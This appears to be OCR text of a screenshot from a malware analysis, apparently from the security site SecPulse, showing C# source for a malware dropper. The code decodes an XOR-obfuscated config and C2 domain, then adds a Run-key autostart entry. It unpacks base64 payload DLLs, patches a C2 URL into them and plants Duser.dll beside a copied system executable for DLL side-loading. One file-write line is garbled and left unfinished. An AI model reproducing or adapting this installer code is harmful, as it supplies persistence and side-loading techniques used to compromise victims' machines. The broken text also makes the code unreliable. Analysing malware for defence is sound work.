 public void Work(string dll22, string dll, string url = "")
{
try
{
this.instfolder = Program.xorIt(this.xKey, this.instfolder).Trim();
this.domain = Program.xorIt(this.xKey, this.domain).Trim();
this.regkey = Program.xorIt(this.xKey, this.regkey).Trim();
string text = Path.Combine(Environment.GetFolderPath
(Environment.SpecialFolder.CommonApplicationData), this.instfolder);
string text2 = Environment.ExpandEnvironmentVariables("%windir%\\syswow64\
\");
if (!Directory.Exists(text2))
{
text2 = Environment.ExpandEnvironmentVariables("%windir%\\system32\\");
}
this.copyexe = text2 + this.copyexe;
if (File.Exists(Path.Combine(text, Path.GetFileName(this.copyexe))))
{
throw new Exception("Already installed");
}
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion
\\Run", true).SetValue(this.regkey, Path.Combine(text, Path.GetFileName
(this.copyexe)));
Directory.CreateDirectory(text);
string text3 = this.GenerateToken(5) + ".tmp";
byte[] array = Program.Decompress(Convert.FromBase64String(dll22));
string s = new string('F', 20);
string s2 = text3.PadRight(20, ' ');
array = this.ReplaceBytes(array, Encoding.Unicode.GetBytes(s),
Encoding.Unicode.GetBytes(s2));
byte[] array2 = Program.Decompress(Convert.FromBase64String(dll));
string s3 = new string('X', 500);
string s4 = this.UrlCombine(this.domain, url).PadRight(500, ' ');
array2 = this.ReplaceBytes(array2, Encoding.Unicode.GetBytes(s3),
Encoding.Unicode.GetBytes(s4));
array2 = Program.EncodeData(array2);
File.Copy(this.copyexe, Path.Combine(text, Path.GetFileName(this.copyexe)),
true);
File.WriteAllBytes(Path.Combine(text, "Duser.dll"),
File.WriteAllBytes(Path.Combine(text, text3.Trim()), array2);
SecPulse安全脉搏